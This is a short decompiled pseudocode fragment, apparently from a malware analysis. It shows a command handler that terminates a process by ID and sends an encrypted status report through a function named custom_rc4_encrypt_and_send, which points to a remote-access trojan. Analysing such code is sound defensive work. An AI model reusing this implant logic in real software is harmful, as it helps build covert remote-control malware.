 HANDLE v1; // rax
BOOL v2; // eax
__int64 v3; // r9
__int64 v4; // r8
DWORD dwProcessId; // [rsp+20h] [rbp-1028h] BYREF
int Src[3]; // [rsp+24h] [rbp-1024h] BYREF
char buf[4]; // [rsp+30h] [rbp-1018h] BYREF
CHAR String[4092]; // [rsp+34h] [rbp-1014h] BYREF
uintptr_t StackCookie; // [rsp+1030h] [rbp-18h]
StackCookie = 0x2B992DDFA232i64;
memcpy(&dwProcessId, (const void *)(a1 + 1), sizeof(dwProcessId));
v1 = OpenProcess(1u, 0, dwProcessId);
if ( !v1 )
{
v3 = dwProcessId;
goto LABEL_5;
}
v2 = TerminateProcess(v1, 0);
v3 = dwProcessId;
if ( !v2 )
{
LABEL_5:
v4 = 68i64;
goto LABEL_6;
}
v4 = 91i64;
LABEL_6:
wsprintfA(String, "%c%u", v4, v3);
Src[0] = lstrlenA(String) + 1;
memcpy(buf, Src, sizeof(buf));
return custom_rc4_encrypt_and_send(buf);